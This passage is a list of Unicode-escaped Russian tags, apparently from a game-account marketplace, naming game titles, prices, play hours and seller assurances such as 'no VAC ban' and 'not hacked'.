\u044d\u043b\u0438\u0442\u0430","\u043c\u0430\u0433\u0438\u0441\u0442\u0440-\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c","\u043c\u0430\u0433\u0438\u0441\u0442\u0440-\u0445\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c \u044d\u043b\u0438\u0442\u0430","\u043c\u0430\u0438\u043d\u043a\u0440\u0430\u0444\u0442","\u043c\u0430\u0439\u043b","\u043c\u0430\u0439\u043d","\u043c\u0430\u0439\u043d\u043a\u0440\u0430\u0444\u0442","\u043c\u0430\u0439\u043e\u0440","\u043c\u0430\u043a\u0441","\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0430\u044f \u0446\u0435\u043d\u0430","\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439 mmr","\u043c\u0430\u043b\u043e","\u043c\u0430\u043c\u0430","\u043c\u0430\u043c\u0430\u0448\u0443","\u043c\u0430\u043c\u043a\u0430","\u043c\u0430\u043c\u043e\u0439 \u043a\u043b\u044f\u043d\u0443\u0441\u044c","\u043c\u0430\u043c\u043e\u043d\u0442","\u043c\u0430\u043d\u0438-\u043c\u0430\u043d\u0438","\u043c\u0430\u0441\u0441 \u044d\u0444\u0444\u0435\u043a\u0442","\u043c\u0430\u0441\u0442\u0435\u0440","\u043c\u0430\u0442\u044c","\u043c\u0430\u0443\u043d\u0442","\u043c\u0430\u0443\u043d\u0442\u044b","\u043c\u0430\u0443\u0441","\u043c\u0430\u0444\u0438\u044f","\u043c\u0430\u0444\u0438\u044f mafia","\u043c\u0430\u0444\u0438\u044f 2","\u043c\u0430\u0444\u0438\u044f 3","\u043c\u0430\u0444\u0438\u044f 3 \u0441\u0442\u043e\u0438\u0442 2000\u0440","\u043c\u0430\u0444\u0438\u044f ii","\u043c\u0430\u0444\u0438\u044f2","\u043c\u0430\u0445 \u043f\u0430\u0439\u043d","\u043c\u0430\u0445 \u043f\u0430\u0439\u043d\u0435 3","\u043c\u0430\u0448\u0438\u043d","\u043c\u0430\u0448\u0438\u043d\u0430","\u043c\u0430\u0448\u0438\u043d\u044b","\u043c\u04322","\u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u043a\u0443\u043f\u043a\u0430","\u043c\u0433\u0440\u044b","\u043c\u0435\u0433\u0430","\u043c\u0435\u0433\u0430 \u0441\u043a\u0438\u0434\u043a\u0430","\u043c\u0435\u0434\u0430\u043b\u0438","\u043c\u0435\u0434\u0430\u043b\u044c","\u043c\u0435\u0434\u0430\u043b\u044c \u0437\u0430 \u043e\u0442\u0432\u0430\u0433\u0443 \u0432 2017 \u0433\u043e\u0434\u0443 \u0432 \u043a\u0441 \u0433\u043e","\u043c\u0435\u0434\u0430\u043b\u044c\u043a\u0438","\u043c\u0435\u043b\u043e\u0447\u044c","\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u043c\u0435\u043d\u044c\u0448\u0435","\u043c\u0435\u043d\u044c\u0448\u0435 7\u043a","\u043c\u0435\u043d\u044c\u0448\u043a","\u043c\u0435\u043d\u044f\u044e \u043d\u0430 pubg","\u043c\u0435\u0441\u044f\u0446","\u043c\u0435\u0442\u0440\u043e","\u043c\u0435\u0442\u0440\u043e 2033","\u043c\u0435\u0442\u0440\u043e 2033 \u0440\u0435\u0434\u0443\u043a\u0441","\u043c\u0435\u0442\u0440\u043e \u043b\u0430\u0441\u0442 \u043b\u0430\u0439\u0442 \u0440\u0435\u0434\u0443\u043a\u0441","\u043c\u0435\u0442\u0440\u043e:last light","\u043c\u0435\u0447 \u043d\u0430 \u0441\u0432\u0435\u043d\u0430 \u0437\u0430 500$","\u043c\u0438\u043d\u0438","\u043c\u0438\u043d\u0438-\u0438\u0433\u0440\u0430","\u043c\u0438\u043d\u0438\u043c\u0443\u043c","\u043c\u0438\u043d\u0441\u043a","\u043c\u0438\u0440","\u043c\u043a","\u043c\u043a \u0445","\u043c\u043a\u0430","\u043c\u043a\u0445","\u043c\u043c\u043e","\u043c\u043c\u043e\u0440\u043f\u0433","\u043c\u043c\u043f","\u043c\u043c\u0440","\u043c\u043c\u0440 ~3600","\u043c\u043c\u0440 2 \u043a","\u043c\u043c\u0440 4000","\u043c\u043c\u0440 5000","\u043c\u043c\u0440 \u0434\u043e\u0442\u0430 2400","\u043c\u043d\u0435","\u043c\u043d\u043e\u0433 \u043e\u043a\u0440\u0443\u0442\u044b\u0445 \u0438\u0433\u0440","\u043c\u043d\u043e\u0433\u0438\u0435 \u0438\u0433\u0440\u044b valve \u0437\u0430 \u043a\u043e\u043f\u0435\u0439\u043a\u0438","\u043c\u043d\u043e\u0433\u0438\u0435 \u0445\u043e\u0442\u044f\u0442 \u043a\u0443\u043f\u0438\u0442\u044c","\u043c\u043d\u043e\u0433\u043e","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u043c\u043d\u043e\u0433\u043e dlc","\u043c\u043d\u043e\u0433\u043e \u0431\u043e\u0431\u043b\u0430","\u043c\u043d\u043e\u0433\u043e \u0432\u0435\u0449\u0435\u0439","\u043c\u043d\u043e\u0433\u043e \u0432\u0435\u0449\u0435\u0439 \u0432 \u0434\u043e\u0442\u0430 2","\u043c\u043d\u043e\u0433\u043e \u0432\u0435\u0449\u0435\u0439 \u0432 \u0434\u043e\u0442\u0435","\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438","\u043c\u043d\u043e\u0433\u043e \u0434\u0435\u043d\u0435\u0433","\u043c\u043d\u043e\u0433\u043e \u0434\u0435\u043d\u0435\u0433 \u0432\u0441\u0435 \u0435\u0441\u0442\u044c","\u043c\u043d\u043e\u0433\u043e \u0434\u0435\u043d\u0435\u0433 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u044e","\u043c\u043d\u043e\u0433\u043e \u0434\u043b\u0441","\u043c\u043d\u043e\u0433\u043e \u0434\u043e\u043d\u0430","\u043c\u043d\u043e\u0433\u043e \u0434\u043e\u043d\u0430\u0442\u0430 \u0432 rainbow six siege","\u043c\u043d\u043e\u0433\u043e \u0434\u043e\u0440\u043e\u0433\u0438\u0445 \u0438\u0433\u0440","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0430\u0440","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u043e\u0440","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440 40-48","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440 \u0434\u0435\u0448\u0435\u0432\u043e","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440 \u0441\u0442\u0438\u043c \u043a\u0443\u043f\u0438\u0442\u044c","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440\u0430","\u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440\u044b","\u043c\u043d\u043e\u0433\u043e \u0438\u043c\u043e\u0440\u0442\u0430\u043b\u043e\u043a","\u043c\u043d\u043e\u0433\u043e \u0438\u0440\u0433","\u043c\u043d\u043e\u0433\u043e \u043b\u0430\u0439\u043a\u043e\u0432 \u0432 \u043a\u0441","\u043c\u043d\u043e\u0433\u043e \u043b\u0435\u0442","\u043c\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","\u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0431\u0435\u0434","\u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0431\u0435\u0434 \u043c\u043c","\u043c\u043d\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445","\u043c\u043d\u043e\u0433\u043e \u0441\u0435\u0442\u043e\u0432","\u043c\u043d\u043e\u0433\u043e \u0441\u043a\u0438\u043d\u043e\u0432","\u043c\u043d\u043e\u0433\u043e \u0441\u044b\u0433\u0440\u0430\u043d\u043d\u044b\u0445 \u0447\u0430\u0441\u043e\u0432","\u043c\u043d\u043e\u0433\u043e \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u0438\u0433\u0440","\u043c\u043d\u043e\u0433\u043e \u0445\u043e\u0440\u043e\u0448\u0438\u0445","\u043c\u043d\u043e\u0433\u043e \u0445\u043e\u0440\u043e\u0448\u0438\u0445 \u0438\u0433\u0440","\u043c\u043d\u043e\u0433\u043e \u0445\u043e\u0440\u043e\u0448\u0438\u0445 \u0438\u0433\u0440 (\u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445)","\u043c\u043d\u043e\u0433\u043e \u0447\u0430\u0441\u043e\u0432","\u043c\u043d\u043e\u0433\u043e \u0447\u0430\u0441\u043e\u0432 \u0432 dota2?","\u043c\u043d\u043e\u0433\u043e \u0447\u0430\u0441\u043e\u0432 \u0432 \u0438\u0433\u0440\u0435","\u043c\u043d\u043e\u0433\u043e \u0447\u0435\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0433\u043e","\u043c\u043d\u043e\u0433\u043e \u0448\u043c\u043e\u0442\u0430","\u043c\u043d\u043e\u0433\u043e \u0448\u043c\u043e\u0442\u0430 \u0432 \u0434\u043e\u0442\u0435","\u043c\u043d\u043e\u0433\u043e\u0433\u0440","\u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435","\u043c\u043d\u043e\u0433\u043e\u0438\u0433\u0440","\u043c\u043d\u043e\u0433\u043e\u043b\u0435\u0433\u0435\u043d\u0434","\u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0438\u0433\u0440","\u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0438\u0433\u044b\u0440","\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0435","\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439","\u043c\u043e\u0433\u0443","\u043c\u043e\u0433\u0443 \u0434\u0430\u0442\u044c \u043d\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443.","\u043c\u043e\u0433\u0443 \u043e\u0431\u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430 \u043a\u043b\u044e\u0447 \u043e\u0442 pubg \u0432 \u0441\u0442\u0438\u043c\u0435","\u043c\u043e\u0433\u0443 \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0434\u0435\u0448\u0435\u0432\u043b\u0435","\u043c\u043e\u0433\u0443 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0438\u0434\u043a\u0443","\u043c\u043e\u0433\u0443 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0438\u0434\u043a\u0443 \u0432 500\u0440","\u043c\u043e\u0434","\u043c\u043e\u0434\u043e\u0432","\u043c\u043e\u0434\u044b","\u043c\u043e\u0436\u043d\u043e","\u043c\u043e\u0436\u043d\u043e \u043f\u0440\u0438 \u0432\u0441\u0442\u0440\u0435\u0447\u0435","\u043c\u043e\u0438 \u0434\u0430\u043d\u043d\u044b\u0435","\u043c\u043e\u0439","\u043c\u043e\u0439 \u0432\u043a https:\/\/vk.com\/id248780573","\u043c\u043e\u0439 \u0432\u043a https:\/\/vk.com\/dimalalarus","\u043c\u043e\u0439 \u0432\u043a https:\/\/vk.com\/pikulinbogdan","\u043c\u043e\u0439 \u0432\u043ahttps:\/\/m.vk.com\/mikaa2000","\u043c\u043e\u0439 \u043b\u0438\u0447\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043c\u043e\u043a\u0440\u0430\u044f","\u043c\u043e\u043b\u043e\u0442","\u043c\u043e\u043d\u0435\u0442","\u043c\u043e\u043d\u0441\u0442\u0440\u044b","\u043c\u043e\u0440\u0435","\u043c\u043e\u0440\u0442\u0430\u043b","\u043c\u043e\u0440\u0442\u0430\u043b \u043a\u043e\u043c\u0431\u0430\u0442","\u043c\u043e\u0440\u0442\u0430\u043b \u043a\u043e\u043c\u0431\u0430\u0442 \u0438\u043a\u0441","\u043c\u043e\u0440\u0442\u0430\u043b \u043a\u043e\u043c\u0431\u0430\u0442 \u0445","\u043c\u043e\u0441\u043a\u0432\u0430","\u043c\u043e\u0441\u043a\u0438\u0442","\u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a","\u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a\u0438 \u043f\u0443\u0441\u0442\u044c \u0438\u0434\u0443\u0442 \u043b\u0435\u0441\u043e\u043c.","\u043c\u043e\u0449\u043d\u044b\u0439","\u043c\u043e\u0449\u044c","\u043c\u043e\u044f \u0446\u0435\u043d\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 -300","\u043c\u0441\u043a","\u043c\u0443\u0437\u044b\u043a\u0430","\u043c\u0443\u043b\u044c\u0442\u0438\u043f\u043b\u0435\u0435\u0440","\u043c\u0443\u0440","\u043c\u044b\u043b\u043e","\u043c\u044d\u0433","\u043c\u044d\u0434 \u043c\u0430\u043a\u0441","\u043c\u044d\u0434\u043c\u0430\u043a\u0441","\u043c\u044d\u0439\u043b","\u043d","\u043d\u0430","\u043d\u0430 100 \u20bd","\u043d\u0430 \u0430\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c cs:go","\u043d\u0430 \u0430\u043a\u043a \u0435\u0441\u0442\u044c cs 1.6 + \u0434\u043e\u043f \u0438\u0433\u0440\u044b","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 13 \u0440\u0443\u0431\u043b\u0435\u0439","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 150 \u0438\u0433\u0440","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 dayz standalone","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 gta 5","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0434\u0432\u0430 \u043a\u0430\u043b\u0430\u0448\u0430","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c cs:go","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c payday \u0438 garry's mod","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c payday2","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0435 \u0438\u0433\u0440\u044b \u043a\u0430\u043a cs go","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u0438\u0433\u0440","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u043d\u0435 \u0438\u0433\u0440\u0430\u044e","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u043e\u043a\u043e\u043b\u043e 88 \u043a\u0440\u0443\u0442\u044b\u0445 \u0438\u0433\u0440","\u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0442\u0430\u043a\u0438\u0435 \u0438\u0433\u0440\u044b \u043a\u0430\u043a: speed kills","\u043d\u0430 \u0430\u043a\u043a\u0435 \u043f\u04342","\u043d\u0430 \u0431\u0430\u043b\u0430\u043d\u0441\u0435 100 \u0440\u0443\u0431\u043b\u0435\u0439","\u043d\u0430 \u0434\u043e\u0432\u0435\u0440\u0438\u0438","\u043d\u0430 \u0438\u0433\u0440\u0430\u043d\u043e \u043d\u0430 \u0434\u043e\u0442\u0435 1100 \u0447\u0430\u0441\u043e\u0432","\u043d\u0430 \u043c\u0435\u0441\u044f\u0446","\u043d\u0430 \u043e\u0431\u0449\u0443\u044e \u0441\u0443\u043c\u043c\u0443 (158\u0440)","\u043d\u0430 \u043f\u043e\u0434\u0430\u0440\u043e\u043a \u043c\u0430\u043c\u0435","\u043d\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443 \u043d\u0435 \u0434\u0430\u043c","\u043d\u0430 \u0441\u0430\u0439\u0442\u0435","\u043d\u0430 \u0441\u043a\u0440\u0438\u043d\u0430\u0445 \u0432\u0441\u0451 \u043d\u0430\u0440\u0438\u0441\u043e\u0432\u0430\u043d\u043e","\u043d\u0430 \u0441\u043e\u0444\u0442","\u043d\u0430 \u0442\u0430\u043a\u043e\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0430\u043a cs 1.6","\u043d\u0430 \u0443\u0447\u0435\u0431\u0443","\u043d\u0430 \u044d\u0442\u043e\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0435\u0441\u0442\u044c \u0438\u0433\u0440\u044b \u043a\u0430\u043a cs:go","\u043d\u0430 \u044d\u0442\u043e\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435 \u0441\u0442\u0438\u043c \u0435\u0441\u0442\u044c","\u043d\u0430\u0431\u043e\u0440","\u043d\u0430\u0431\u043e\u0440 cs","\u043d\u0430\u0431\u043e\u0440 \u0438\u0433\u0440","\u043d\u0430\u0431\u043e\u0440\u043e\u043c cs","\u043d\u0430\u0431\u043e\u0440\u044b","\u043d\u0430\u0432\u0438","\u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430","\u043d\u0430\u0434\u0451\u0436\u043d\u043e","\u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0439","\u043d\u0430\u0438\u0433\u0440\u0430\u043d\u043d\u043e \u0432 cs 1183 \u0447\u0430\u0441\u0430","\u043d\u0430\u0438\u0433\u0440\u0430\u043d\u043e","\u043d\u0430\u0438\u0433\u0440\u0430\u043d\u043e 130 \u0447\u0430\u0441\u043e\u0432","\u043d\u0430\u0438\u0433\u0440\u0430\u043d\u043e 15 \u0447\u0430\u0441\u043e\u0432 \u043d\u0430 \u0430\u043a\u043a\u0435","\u043d\u0430\u0438\u0433\u0440\u0430\u043d\u043e 1592 \u0447\u0430\u0441\u043e\u0432","\u043d\u0430\u0438\u0433\u0440\u0430\u043d\u043e \u043e\u043a\u043e\u043b\u043e 3\u043a \u0447\u0430\u0441\u043e\u0432. \u0430\u043a\u043a \u043b\u0438\u0447\u043d\u044b\u0439","\u043d\u0430\u0439\u0442\u0438","\u043d\u0430\u043a\u0440\u0443\u0442\u043a\u0430","\u043d\u0430\u043a\u0440\u0443\u0442\u043a\u0430 \u0434\u0435\u043d\u0435\u0433","\u043d\u0430\u043b\u0438\u0447\u0438\u0438","\u043d\u0430\u043b\u0438\u0447\u043a\u0430","\u043d\u0430\u043b\u0438\u0447\u043d\u044b\u0435","\u043d\u0430\u043f\u0430\u0440\u043d\u0438\u043a\u0438","\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 arma 3","\u043d\u0430\u0440\u0443\u0442\u043e","\u043d\u0430\u0447\u0430\u043b\u043e","\u043d\u0430\u0448\u0430 \u0433\u0440\u0443\u043f\u043f\u0430 https:\/\/vk.com\/club156458146","\u043d\u0435","\u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043d\u0435 vac","\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u043e\u0440\u0433","\u043d\u0435 \u0431\u0440\u0443\u0442","\u043d\u0435 \u0431\u0440\u0443\u0447\u0435\u043d\u043d\u044b\u0439","\u043d\u0435 \u0431\u0443\u0441\u0447\u0435\u043d","\u043d\u0435 \u0432\u0437\u043b\u043e\u043c\u0430\u043d","\u043d\u0435 \u0432\u0437\u043b\u043e\u043c\u0430\u043d\u043d\u044b\u0439","\u043d\u0435 \u0432\u0437\u043b\u043e\u043c\u0430\u043d\u044b\u0439","\u043d\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u044e","\u043d\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442","\u043d\u0435 \u0432\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442","\u043d\u0435 \u0434\u0430\u044e \u043d\u0430 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0443!!!","\u043d\u0435 \u0434\u0435\u0448\u0435\u0432\u044b\u0439","\u043d\u0435 \u0434\u043e\u0440\u0433\u043e","\u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u0433\u043e","\u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u0438\u0435","\u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e\u0439","\u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043d\u0435 \u0437\u043d\u0430\u044e","\u043d\u0435 \u0438\u0433\u0440\u0430\u0442\u044c","\u043d\u0435 \u043a\u0438\u0434\u0430\u044e","\u043d\u0435 \u043a\u0438\u043d\u0443 \u043d\u0430 \u0434\u0435\u043d\u044c\u0433\u0438!!","\u043d\u0435 \u043a\u0442\u043e \u043d\u0435 \u0432\u0437\u043b\u043e\u043c\u0430\u0435\u0442","\u043d\u0435 \u043c\u0435\u043d\u044c\u0448\u0435 500\u0440","\u043d\u0435 \u043c\u043e\u0439","\u043d\u0435 \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a","\u043d\u0435 \u043d\u0443\u0436\u0435\u043d","\u043d\u0435 \u043d\u0443\u0436\u043d\u0430","\u043d\u0435 \u043d\u0443\u0436\u043d\u043e","\u043d\u0435 \u043e\u0431\u043c\u0430\u043d","\u043d\u0435 \u043e\u0442\u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u0430\u043d","\u043d\u0435 \u043e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u0442\u044b\u043c\u0438 \u0438\u0433\u0440\u0430\u043c\u0438","\u043d\u0435 \u043f\u0430\u043a","\u043d\u0435 \u043f\u0440\u0430\u0439\u043c","\u043d\u0435 \u0441\u043a\u0443\u0447\u043d\u043e","\u043d\u0435freetoplay","\u043d\u0435\u0430\u043a\u0442\u0438\u0432 5 \u043c\u0435\u0441\u044f\u0446\u0435\u0432","\u043d\u0435\u0431\u043e","\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0442\u043e\u0440\u0433","\u043d\u0435\u0431\u0440\u0443\u0442","\u043d\u0435\u0434\u0435\u0440\u043e\u0433\u043e","\u043d\u0435\u0434\u043e\u0440\u043e\u0433\u0430","\u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e","\u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e!","\u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e\u0439","\u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e\u0439 \u0430\u043a\u043a","\u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445","\u043d\u0435\u043c\u043d\u043e\u0433\u043e \u043f\u043e\u043d\u043e\u0448\u0435\u043d\u043d\u043e\u0435","\u043d\u0435\u043d\u0430\u0434\u043e\u0431\u043d\u043e\u0441\u0442\u044c","\u043d\u0435\u043d\u0443\u0436\u0435\u043d","\u043d\u0435\u043f\u043b\u043e\u0445\u043e\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u043d\u0435\u043f\u0440\u043e\u0439\u0434\u0435\u043d\u0430\u044f \u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a\u0430","\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u0438\u0433\u0440","\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0438\u0433\u0440","\u043d\u0435\u0441\u0442\u0438\u043c","\u043d\u0435\u0442","\u043d\u0435\u0442 vac","\u043d\u0435\u0442 vac \u0431\u0430\u043d\u0430","\u043d\u0435\u0442 vac \u0438 \u0442.\u043f","\u043d\u0435\u0442 vac-\u0431\u0430\u043d\u0430","\u043d\u0435\u0442 vac-\u0431\u0430\u043d\u043d\u0430","\u043d\u0435\u0442 \u0431\u0430\u043d\u0430","\u043d\u0435\u0442 \u0431\u0430\u043d\u0430 \u043e\u0431\u043c\u0435\u043d\u0430","\u043d\u0435\u0442 \u0431\u0430\u043d\u043e\u0432","\u043d\u0435\u0442 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a","\u043d\u0435\u0442 \u0432\u0430\u043a \u0431\u0430\u043d\u0430","\u043d\u0435\u0442 \u0432\u0430\u043a \u0431\u0430\u043d\u043e\u0432","\u043d\u0435\u0442 \u0432\u0430\u043a\u0430","\u043d\u0435\u0442 \u0432\u0430\u043a\u0430 \u0441\u0442\u0438\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0440\u043e\u0447\u043d\u043e!!!","\u043d\u0435\u0442 \u0434\u0440\u0443\u0437\u0435\u0439","\u043d\u0435\u0442 \u0437\u0432\u0430\u043d\u0438\u044f","\u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a","\u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439","\u043d\u0435\u0442 \u043e\u0431\u043c\u0430\u043d\u0430","\u043d\u0435\u0442 \u043f\u0440\u0430\u0439\u043c\u0430","\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u043c \u0447\u0435\u0440\u0435\u0437 \u0433\u0430\u0440\u0430\u043d\u0442\u0430 \u0434\u0435\u0448\u0435\u0432\u043e","\u043d\u0435\u0442 \u0442\u0440\u0435\u0439\u0434 \u0431\u0430\u043d\u0430","\u043d\u0435\u0442\u0431\u0430\u043d\u043e\u0432","\u043d\u0435\u0442\u0432\u0430\u043a","\u043d\u0435\u0442\u0432\u0430\u043a\u0430","\u043d\u0435\u0442\u0432\u0430\u043a\u0431\u0430\u043d\u0430","\u043d\u0435\u0442\u0443","\u043d\u0435\u0442\u0443 vac","\u043d\u0435\u0442\u0443 vac'a","\u043d\u0435\u0442\u0443 \u0432\u0430\u043a \u0431\u0430\u043d\u0430","\u043d\u0435\u0442\u0443 \u0432\u0430\u043a\u0430","\u043d\u0435\u0442\u0443 \u043a\u0441 \u0433\u043e","\u043d\u0435\u0442\u0443 \u043f\u043e\u0447\u0442\u044b \u0438 vac ban csgo","\u043d\u0435\u0442\u0443 \u043f\u043e\u0447\u0442\u044b \u0438 \u043d\u043e\u043c\u0435\u0440\u0430","\u043d\u0435\u0442\u0443\u0432\u0430\u043a\u043e\u0432","\u043d\u0435\u0447\u0435\u0441\u0442\u043d\u044b\u0439","\u043d\u0435\u0448\u0435\u0433\u043e","\u043d\u0438\u0433\u0434\u0435","\u043d\u0438\u0437\u043a\u0430 \u0446\u0435\u043d\u0430","\u043d\u0438\u0437\u043a\u0430\u044f","\u043d\u0438\u0437\u043a\u0430\u044f \u0446\u0435\u043d\u0430","\u043d\u0438\u0437\u043a\u0438\u0435","\u043d\u0438\u0437\u043a\u0438\u0435 \u0446\u0435\u043d\u044b","\u043d\u0438\u0437\u043a\u043e\u0439","\u043d\u0438\u043a","\u043d\u0438\u043a gg","\u043d\u0438\u043a snow-maiden.","\u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a","\u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u043e\u0431\u043c\u0430\u043d\u0430","\u043d\u0438\u043a\u0442\u043e","\u043d\u0438\u043c","\u043d\u043e","\u043d\u043e \u0432\u043e\u0437\u044c\u043c\u0443 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u043f\u043e\u0432\u044b\u0445","\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c (\u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f","\u043d\u043e\u0432\u0430","\u043d\u043e\u0432\u0438\u043d\u043a\u0430","\u043d\u043e\u0432\u0438\u043d\u043a\u0438","\u043d\u043e\u0432\u043e\u0435","\u043d\u043e\u0432\u044b\u0435","\u043d\u043e\u0432\u044b\u0435 \u0438\u0433\u0440\u044b","\u043d\u043e\u0432\u044b\u0439","\u043d\u043e\u0432\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u043d\u043e\u0432\u044b\u0439 \u0434\u0438\u0441\u043a","\u043d\u043e\u0436","\u043d\u043e\u0436 \u0431\u0430\u0431\u043e\u0447\u043a\u0430","\u043d\u043e\u0436\u0438","\u043d\u043e\u043c\u0435\u0440","\u043d\u043e\u043c\u0435\u0440\u043e\u043c","\u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0440\u043e\u043f) \u0446\u0435\u043d\u0430 \u043e\u0442 120-150 \u0440\u0443\u0431","\u043d\u0443","\u043d\u0443\u0436\u0435\u043d","\u043d\u0443\u0436\u043d\u0430\u044f 